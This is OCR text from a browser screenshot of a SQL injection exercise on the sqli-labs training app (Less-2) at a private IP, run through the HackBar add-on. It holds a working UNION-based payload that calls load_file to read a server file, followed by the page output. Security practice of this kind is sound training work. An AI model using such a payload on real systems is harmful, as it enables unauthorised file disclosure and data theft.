 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
192.168.1.15:8001/Less-2/?id=-1 union select 1,load_file('d:/www.txt'),3 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.15:8001/Less-2/?id=-1 union select 1,load_file('d:/www.txt'),3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:fsefs
Your Password:3